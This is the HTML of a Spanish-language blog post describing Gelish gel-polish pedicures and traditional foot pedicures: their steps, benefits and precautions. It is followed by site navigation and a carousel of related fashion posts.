<p>El pedicure con Gelish es una técnica revolucionaria que combina los beneficios del pedicure tradicional con la durabilidad y el brillo del esmalte en gel. Esta modalidad de pedicure ha ganado popularidad en los últimos años debido a sus resultados duraderos y su apariencia elegante. A lo largo de este artículo, exploraremos en detalle qué es el pedicure con Gelish, sus ventajas y por qué se ha convertido en la elección preferida de muchas personas para lucir unas uñas impecables y radiantes.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-279 size-full" title="Pedicure con Gelish" src="https://sistemafallido.com/wp-content/uploads/2023/05/descarga-47.jpeg" alt="Pedicure con Gelish" width="225" height="225" srcset="https://sistemafallido.com/wp-content/uploads/2023/05/descarga-47.jpeg 225w, https://sistemafallido.com/wp-content/uploads/2023/05/descarga-47-150x150.jpeg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" /></p>
<h2>¿Qué es el Gelish?</h2>
<p>El Gelish es una marca de esmalte en gel de alta calidad y larga duración. A diferencia del esmalte tradicional, el Gelish se aplica en capas y se endurece bajo una lámpara de luz UV o LED, lo que garantiza una mayor resistencia y una apariencia brillante durante semanas. Este tipo de esmalte proporciona una protección adicional a las uñas, evitando que se astillen o se descascaren fácilmente.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-280 size-full" title="Pedicure con Gelish" src="https://sistemafallido.com/wp-content/uploads/2023/05/descarga-46.jpeg" alt="Pedicure con Gelish" width="194" height="259" /></p>
<h2>Beneficios del pedicure con Gelish</h2>
<p>El pedicure con Gelish ofrece una serie de ventajas que lo hacen altamente atractivo para aquellos que buscan una solución duradera y de alto impacto para embellecer sus uñas:</p>
<ol>
<li>Durabilidad: El Gelish es conocido por su excepcional duración. Mientras que el esmalte tradicional puede desgastarse rápidamente, el Gelish puede mantener su brillo y resistencia durante semanas sin astillarse ni descascararse. Esto es especialmente beneficioso para el pedicure, ya que los pies están expuestos a un mayor desgaste y roce en comparación con las manos.</li>
<li>Brillo y apariencia impecable: El Gelish proporciona un brillo intenso y una apariencia impecable a las uñas. Su fórmula de gel crea una capa lisa y uniforme que resalta el color y proporciona un acabado profesional. Tus uñas lucirán radiantes y sofisticadas durante mucho más tiempo que con el esmalte convencional.</li>
<li>Resistencia a los golpes: El Gelish es altamente resistente a los golpes y roces, lo que es ideal para el pedicure. Tus uñas estarán protegidas de posibles daños y mantendrán su aspecto impecable incluso ante situaciones cotidianas que podrían afectar al esmalte tradicional.</li>
<li>Versatilidad de diseños: El Gelish permite una amplia variedad de diseños y decoraciones en tus uñas. Desde colores sólidos y elegantes hasta diseños más elaborados con brillos, purpurina y detalles artísticos, las opciones son infinitas. Puedes personalizar tus uñas según tu estilo y ocasión, añadiendo un toque único a tu pedicure.</li>
<li>Mantenimiento mínimo: A diferencia del esmalte tradicional que requiere retoques frecuentes, el Gelish se mantiene impecable durante semanas sin necesidad de realizar retoques constantes. Esto te permite ahorrar tiempo y esfuerzo en el mantenimiento de tus uñas.</li>
</ol>
<h2>Consideraciones importantes</h2>
<p>Aunque el pedicure con Gelish ofrece numerosos beneficios, es importante tener en cuenta algunos aspectos:</p>
<ol>
<li>Remoción adecuada: El Gelish requiere un proceso de remoción específico para evitar dañar las uñas. Es recomendable acudir a un profesional para asegurarte de que se retire correctamente, sin dañar la superficie de las uñas naturales.</li>
<li>Cuidado de las cutículas y la piel: Asegúrate de mantener las cutículas y la piel alrededor de las uñas hidratadas y bien cuidadas, ya que el Gelish no las protege por completo. Utiliza aceites o cremas hidratantes para mantener la piel suave y evitar que se reseque.</li>
<li>Aplicación profesional: Para obtener los mejores resultados y garantizar la durabilidad del Gelish, es recomendable acudir a un profesional con experiencia en la aplicación de este tipo de esmalte. Un experto sabrá cómo preparar correctamente las uñas y aplicar el Gelish de manera uniforme y precisa.</li>
</ol>
<p>El pedicure con Gelish ofrece una solución duradera y elegante para embellecer tus uñas. Su fórmula de gel de larga duración, brillo intenso y resistencia a los golpes lo convierten en una opción popular entre aquellos que desean lucir unas uñas impecables durante semanas. Si buscas una solución duradera y de alta calidad para tu pedicure, el Gelish es una excelente elección. No solo disfrutarás de uñas hermosas, sino que también ahorrarás tiempo y esfuerzo en el mantenimiento. ¡Prepárate para lucir unos pies radiantes y sofisticados con el pedicure con Gelish!</p>
<h2>El pedicure de pies: Cuidado y Embellecimiento para tus Pies</h2>
<p>El pedicure de pies es un tratamiento de belleza y cuidado personal diseñado específicamente para consentir y embellecer esta importante parte de nuestro cuerpo. A través de una combinación de técnicas y productos especializados, el pedicure de pies ofrece una serie de beneficios tanto estéticos como para la salud de nuestros pies. En este artículo, exploraremos en detalle qué implica el pedicure de pies, sus beneficios y por qué es importante incorporarlo en nuestra rutina de cuidado personal.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-281 size-full" title="Pedicure de pies" src="https://sistemafallido.com/wp-content/uploads/2023/05/descarga-48.jpeg" alt="Pedicure de pies" width="229" height="220" /></p>
<h2>El proceso del pedicure de pies</h2>
<p>El pedicure de pies se compone de varios pasos que se realizan de manera secuencial para garantizar un cuidado completo y satisfactorio:</p>
<ol>
<li>Remojo y exfoliación: El tratamiento comienza sumergiendo los pies en un baño de agua tibia con sales o aceites esenciales. Esto ayuda a relajar los músculos, suavizar la piel y preparar los pies para los siguientes pasos. Luego, se realiza una exfoliación para eliminar las células muertas y suavizar las áreas ásperas de los pies.</li>
<li>Recorte y limado de uñas: El siguiente paso es el recorte y limado adecuado de las uñas de los pies. Se recomienda cortar las uñas rectas y evitar hacerlo demasiado cortas para prevenir problemas como las uñas encarnadas. Luego, se liman las uñas para darles la forma deseada.</li>
<li>Tratamiento de cutículas: Las cutículas se suavizan y empujan hacia atrás con el uso de un suavizante especial. Esto permite una apariencia más limpia y ordenada de las uñas.</li>
<li>Eliminación de callosidades: Se utilizan herramientas especiales para eliminar las callosidades y durezas de la piel, especialmente en las áreas más propensas a la acumulación de piel seca, como los talones y las plantas de los pies.</li>
<li>Masaje y hidratación: Se aplica un masaje relajante en los pies y las piernas utilizando cremas hidratantes y aceites esenciales. Esto ayuda a mejorar la circulación, aliviar la tensión muscular y proporcionar una hidratación profunda a la piel de los pies.</li>
<li>Esmaltado de uñas: El pedicure de pies puede incluir la aplicación de esmalte de uñas para embellecer y dar color a las uñas. Se pueden elegir diferentes tonos según las preferencias personales y la ocasión.</li>
</ol>
<h2>Beneficios del pedicure de pies</h2>
<p>El pedicure de pies ofrece una amplia gama de beneficios tanto estéticos como para la salud de nuestros pies:</p>
<ol>
<li>Higiene y cuidado: El pedicure de pies ayuda a mantener una buena higiene al limpiar y desinfectar adecuadamente los pies. Esto previene infecciones y problemas relacionados con la acumulación de bacterias y hongos.</li>
<li>Exfoliación y suavidad: La exfoliación y eliminación de callosidades suaviza la piel de los pies, eliminando las células muertas y proporcionando una apariencia más suave y saludable.</li>
<li>Mejora de la apariencia: El pedicure de pies embellece las uñas y la piel, proporcionando una apariencia más cuidada y estética. Las uñas bien cuidadas y esmaltadas agregan un toque de elegancia a nuestros pies.</li>
<li>Relajación y bienestar: El masaje y la hidratación durante el pedicure de pies brindan un momento de relajación y bienestar. El alivio de la tensión muscular y la mejora de la circulación contribuyen a una sensación de confort y descanso.</li>
<li>Prevención de problemas podológicos: El pedicure de pies permite identificar y prevenir posibles problemas podológicos, como uñas encarnadas, hongos o callosidades excesivas. Esto ayuda a mantener nuestros pies sanos y libres de molestias.</li>
</ol>
<p>El pedicure de pies es una excelente forma de cuidar y embellecer esta importante parte de nuestro cuerpo. A través de técnicas especializadas y productos adecuados, podemos disfrutar de pies sanos, suaves y estéticamente atractivos. Además de los beneficios estéticos, el pedicure de pies también proporciona relajación, bienestar y prevención de problemas podológicos. Asegúrate de incluir el pedicure de pies en tu rutina de cuidado personal para mantener tus pies en óptimas condiciones y lucirlos con orgullo. Tus pies te lo agradecerán y te sentirás renovado y revitalizado después de cada sesión de pedicure.</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-269 -->


	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sistemafallido.com/botas-vaqueras-con-tacon-cubano-un-icono-de-estilo-y-autenticidad/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Anterior</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Anterior</small></div>Botas vaqueras con tacón cubano: Un ícono de estilo y autenticidad</a></div><div class="nav-next"><a href="https://sistemafallido.com/la-prima-vacacional-beneficio-laboral-para-el-descanso-y-la-recreacion/" rel="next"><div class="post-navigation-sub"><small>Siguiente<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>La prima vacacional: Beneficio laboral para el descanso y la recreación</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Publicaciones Similares</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Siguiente" data-slider-slide-label="Entradas" data-slider-prev-label="Anterior">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-2187 post type-post status-publish format-standard hentry category-blog category-generalidades category-moda">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/blog/" rel="tag">Blog</a> | <a href="https://sistemafallido.com/category/generalidades/" rel="tag">Generalidades</a> | <a href="https://sistemafallido.com/category/moda/" rel="tag">Moda</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://sistemafallido.com/pulseras-para-recordar-animales/" rel="bookmark">Pulseras para recordar animales</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/fallidote/">fallidote</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-05-05T07:59:16+00:00">5 de mayo de 2024</time><time class="updated" datetime="2025-04-25T07:59:31+00:00">25 de abril de 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Sí, existen y son altamente demandadas las pulseras para recordar animales porque estas celebran el vínculo con nuestros adorados compañeros mamíferos o aves. Nada más con consultar a sitios especializados en su difusión y venta como el de latitudebracelets ya contemplamos gratamente cuánto significa para personas de todas las edades y géneros el poder hacer&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://sistemafallido.com/pulseras-para-recordar-animales/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Pulseras para recordar animales</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-223 post type-post status-publish format-standard has-post-thumbnail hentry category-moda">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://sistemafallido.com/anillos-de-promesa/">
			<div class="post-thumbnail-inner">
				<img width="197" height="256" src="https://sistemafallido.com/wp-content/uploads/2023/05/descarga-16.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Anillos de promesa" decoding="async" loading="lazy" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/moda/" rel="tag">Moda</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://sistemafallido.com/anillos-de-promesa/" rel="bookmark">Anillos de promesa</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/vanesa/">Vanesa</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-05-23T07:04:35+00:00">23 de mayo de 2023</time><time class="updated" datetime="2023-05-25T09:17:17+00:00">25 de mayo de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Los anillos de promesa son joyas especiales que simbolizan el compromiso y el amor duradero entre dos personas. Aunque no tienen la misma solemnidad que los anillos de compromiso o matrimonio, los anillos de promesa son una manera significativa de expresar un compromiso serio y exclusivo en una relación. Significado y simbolismo Estos anillos son&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://sistemafallido.com/anillos-de-promesa/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Anillos de promesa</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-2031 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-generalidades category-moda">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://sistemafallido.com/que-son-las-cejas-laminadas/">
			<div class="post-thumbnail-inner">
				<img width="424" height="680" src="https://sistemafallido.com/wp-content/uploads/2023/09/cejas-lam.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="¿Qué son las cejas laminadas?" decoding="async" loading="lazy" srcset="https://sistemafallido.com/wp-content/uploads/2023/09/cejas-lam.webp 424w, https://sistemafallido.com/wp-content/uploads/2023/09/cejas-lam-187x300.webp 187w" sizes="auto, (max-width: 424px) 100vw, 424px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/blog/" rel="tag">Blog</a> | <a href="https://sistemafallido.com/category/generalidades/" rel="tag">Generalidades</a> | <a href="https://sistemafallido.com/category/moda/" rel="tag">Moda</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://sistemafallido.com/que-son-las-cejas-laminadas/" rel="bookmark">¿Qué son las cejas laminadas?</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/fallidote/">fallidote</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-09-23T17:02:39+00:00">23 de septiembre de 2023</time><time class="updated" datetime="2023-09-21T17:02:50+00:00">21 de septiembre de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Diversidad de comentarios va  encontrar en las redes sociales sobre ¿Qué son las cejas laminadas?, mayoritariamente positivos, porque esta técnica está enfocada en ciertos tipos de rostro que no son fáciles de definir, pero sí de percibir; aunque quienes tienen los ojos grandes y un cuello largo o estilizado, se ven mayormente beneficiadas por este&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://sistemafallido.com/que-son-las-cejas-laminadas/" class="post-more-link">
				Leer más<span class="screen-reader-text"> ¿Qué son las cejas laminadas?</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1945 post type-post status-publish format-standard has-post-thumbnail hentry category-moda">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://sistemafallido.com/balayage-para-morenas-2020-tendencias-actuales-que-enamoran/">
			<div class="post-thumbnail-inner">
				<img width="768" height="951" src="https://sistemafallido.com/wp-content/uploads/2023/08/mechas-balayage_8ca2d9d5_1024x1268-1-768x951.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Balayage para Morenas 2020: Tendencias Actuales que Enamoran" decoding="async" loading="lazy" srcset="https://sistemafallido.com/wp-content/uploads/2023/08/mechas-balayage_8ca2d9d5_1024x1268-1-768x951.jpg 768w, https://sistemafallido.com/wp-content/uploads/2023/08/mechas-balayage_8ca2d9d5_1024x1268-1-242x300.jpg 242w, https://sistemafallido.com/wp-content/uploads/2023/08/mechas-balayage_8ca2d9d5_1024x1268-1-827x1024.jpg 827w, https://sistemafallido.com/wp-content/uploads/2023/08/mechas-balayage_8ca2d9d5_1024x1268-1.jpg 1024w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/moda/" rel="tag">Moda</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://sistemafallido.com/balayage-para-morenas-2020-tendencias-actuales-que-enamoran/" rel="bookmark">Balayage para Morenas 2020: Tendencias Actuales que Enamoran</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/carlos-sopena/">Carlos Sopena</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-08-11T00:01:39+00:00">11 de agosto de 2023</time><time class="updated" datetime="2023-08-09T02:15:31+00:00">9 de agosto de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>El balayage es una técnica de coloración que se ha vuelto muy popular en los últimos años. Consiste en aplicar mechones de cabello más claros de manera gradual, creando un efecto degradado y natural. Aunque esta técnica se ha asociado principalmente con cabellos rubios, también es una excelente opción para las morenas. En este artículo,&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://sistemafallido.com/balayage-para-morenas-2020-tendencias-actuales-que-enamoran/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Balayage para Morenas 2020: Tendencias Actuales que Enamoran</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-203 post type-post status-publish format-standard has-post-thumbnail hentry category-moda">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://sistemafallido.com/botas-vaqueras-con-tacon-cubano-un-icono-de-estilo-y-autenticidad/">
			<div class="post-thumbnail-inner">
				<img width="225" height="225" src="https://sistemafallido.com/wp-content/uploads/2023/05/botas-vaqueras-cuadradas.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Botas vaqueras con tacón cubano: Un ícono de estilo y autenticidad" decoding="async" loading="lazy" srcset="https://sistemafallido.com/wp-content/uploads/2023/05/botas-vaqueras-cuadradas.jpeg 225w, https://sistemafallido.com/wp-content/uploads/2023/05/botas-vaqueras-cuadradas-150x150.jpeg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/moda/" rel="tag">Moda</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://sistemafallido.com/botas-vaqueras-con-tacon-cubano-un-icono-de-estilo-y-autenticidad/" rel="bookmark">Botas vaqueras con tacón cubano: Un ícono de estilo y autenticidad</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/vanesa/">Vanesa</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-05-24T20:26:03+00:00">24 de mayo de 2023</time><time class="updated" datetime="2023-05-25T09:16:07+00:00">25 de mayo de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Las botas vaqueras con tacón cubano son un elemento distintivo de la moda occidental que ha perdurado a lo largo del tiempo. Estas botas, que combinan estilo y funcionalidad, se han convertido en un ícono de autenticidad y espíritu aventurero. En este artículo, exploraremos en detalle las características, la historia y la popularidad de las&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://sistemafallido.com/botas-vaqueras-con-tacon-cubano-un-icono-de-estilo-y-autenticidad/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Botas vaqueras con tacón cubano: Un ícono de estilo y autenticidad</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1894 post type-post status-publish format-standard has-post-thumbnail hentry category-moda">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://sistemafallido.com/zahones-de-caza-protege-tus-piernas-en-tus-aventuras/">
			<div class="post-thumbnail-inner">
				<img width="768" height="768" src="https://sistemafallido.com/wp-content/uploads/2023/04/17003-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Zahones de Caza: Protege tus Piernas en tus Aventuras" decoding="async" loading="lazy" srcset="https://sistemafallido.com/wp-content/uploads/2023/04/17003-768x768.jpg 768w, https://sistemafallido.com/wp-content/uploads/2023/04/17003-300x300.jpg 300w, https://sistemafallido.com/wp-content/uploads/2023/04/17003-1024x1024.jpg 1024w, https://sistemafallido.com/wp-content/uploads/2023/04/17003-150x150.jpg 150w, https://sistemafallido.com/wp-content/uploads/2023/04/17003.jpg 1323w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/moda/" rel="tag">Moda</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://sistemafallido.com/zahones-de-caza-protege-tus-piernas-en-tus-aventuras/" rel="bookmark">Zahones de Caza: Protege tus Piernas en tus Aventuras</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/paula-vazquez/">Paula Vazquez</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-04-28T06:37:31+00:00">28 de abril de 2023</time><time class="updated" datetime="2023-07-28T07:25:04+00:00">28 de julio de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>¡Bienvenidos a este completo artículo sobre los Zahones de Caza Decathlon! Si eres un apasionado de la cacería y buscas proteger tus piernas en tus aventuras al aire libre, has llegado al lugar adecuado. En esta guía, te brindaré toda la información que necesitas sobre los zahones de caza, desde los diferentes tipos disponibles hasta&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://sistemafallido.com/zahones-de-caza-protege-tus-piernas-en-tus-aventuras/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Zahones de Caza: Protege tus Piernas en tus Aventuras</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
		<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
